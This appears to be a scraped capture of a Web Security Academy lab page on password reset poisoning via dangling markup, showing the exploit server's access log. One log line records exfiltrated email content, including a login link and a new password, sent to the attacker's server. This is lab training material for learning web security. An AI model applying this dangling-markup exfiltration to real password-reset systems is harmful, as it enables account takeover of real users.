 Web Security
Academy
Password reset poisoning via dangling markup
LAB Not solved
Back to exploit server Back to lab Back to lab description
2024-02-23 15:25:13 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
2024-02-23 15:25:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64;
2024-02-23 15:28:34 +0000 "GET /exploit/?a=/login'>click+here</a>+to+login+with+your+new+password:+uMqkosdS3E</p><p>
2024-02-23 15:31:06 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101